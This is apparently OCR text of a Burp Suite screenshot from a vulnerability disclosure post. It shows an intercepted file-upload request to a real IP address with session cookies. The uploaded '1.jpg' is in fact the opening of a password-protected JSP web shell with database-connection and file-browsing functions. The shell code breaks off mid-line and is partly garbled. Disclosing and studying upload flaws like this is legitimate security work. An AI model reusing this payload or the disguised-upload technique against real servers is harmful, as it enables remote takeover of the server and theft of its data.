 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://116.10.197.134:8080
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /company/upload HTTP/1.1
Host: 116.10.197.134:8080
Content-Length: 7412
Origin: http://116.10.197.134:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.122 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIqnrnmYokWydC5mF
Accept: */*
Referer: http://116.10.197.134:8080/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=AC9C668A1006C134BD257AD97F3D6544;
user=%7B%22belongSuperCompany%22%3Atrue%2C%22name%22%3A%22yyywld01%22%2C%22userType%22%3A1%2C%22roleName%22%3A%22%u7CFB%u7EDF%u8FD0%u84
25%22%2C%22companyCode%22%3A%220000000000%22%2C%22companyName%22%3A%22%u7BA1%u7406%u4F01%u4E1A%22%7D;
PHPSESSID=v7pdicfv4m7mpf6i085rlv9qu1; weiphp_home___forward__=%2F; hashKey=enterprise/entry
------WebKitFormBoundaryIqnrnmYokWydC5mF
Content-Disposition: form-data; name="name"
1.jpg
------WebKitFormBoundaryIqnrnmYokWydC5mF
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: image/jpeg
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="023";String cs="UTF-8";String EC(String
s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}el
se{Connection
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.lengt
h>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ
+=l[i].canWrite()?"
? < + > 0 matches
www.wooyun.org